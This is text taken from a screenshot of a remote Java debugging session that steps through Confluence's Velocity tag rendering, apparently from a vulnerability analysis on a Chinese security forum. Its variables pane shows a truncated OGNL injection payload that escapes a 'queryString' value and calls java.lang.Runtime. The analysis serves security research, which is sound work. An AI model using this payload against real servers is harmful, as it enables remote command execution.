 ajax
content
dashboard
decorators
errors
fixonly
follow
images
importexport
includes
johnson
labels
META-INF
pages
help
265 private void applyAttributes(InternalContextAdapter context, Node node, Object object) throws ParseErrorException, MethodInvocationException {
266 Map propertyMap = this.createPropertyMap(context, node); propertyMap: size = 2 context: InternalContextAdapterImpl@56504 node: "org.apach
267 if (propertyMap != null && propertyMap.size() != 0) { propertyMap: size = 2
268 OgnlValueStack stack = ActionContext.getContext().getValueStack();
269 Map ognlContext = Ognl.createDefaultContext(object);
270
271 String key;
272 Object value;
273 for(Iterator iterator = propertyMap.entrySet().iterator(); iterator.hasNext(); OgnlUtil.setProperty(key, value, object, ognlContext)) {
274 Entry entry = (Entry)iterator.next();
275 key = entry.getKey().toString();
276 value = entry.getValue();
277 if (object instanceof Parametric && key.startsWith("params.")) {
278 value = stack.findValue(value.toString());
Debug: remote
Debugger Console
Frames
"http-nio-8090-exec-2"@56,500 in group "main": RUNNING
applyAttributes:397, AbstractTagDirective (com.opensymphony.webwork.views.velocity)
render:111, AbstractTagDirective (com.opensymphony.webwork.views.velocity)
render:175, ASTDirective (org.apache.velocity.runtime.parser.node)
render:72, ASTBlock (org.apache.velocity.runtime.parser.node)
getRenderedTagBody:180, ApplyDecoratorDirective (com.atlassian.confluence.setup.velocit
render:155, ApplyDecoratorDirective (com.atlassian.confluence.setup.velocity)
render:175, ASTDirective (org.apache.velocity.runtime.parser.node)
render:336, SimpleNode (org.apache.velocity.runtime.parser.node)
Variables
this = {TagDirective@58285}
context = {InternalContextAdapterImpl@56504}
node = {ASTDirective@58018} "org.apache.velocity.runtime.parser.node.ASTDirective@74afc01d[id=10,info=0,invalid=false,children... View
object = {HiddenTag@58479}
propertyMap = {HashMap@58589} size = 2
"name" -> "'queryString'"
"value" -> "'aaa\u0027+#{\u0022\u0022[\u0022class\u0022].forName(\u0022java.lang.Runtime\u0022).getMethod(\u0022getRu... View
o watch
先知社区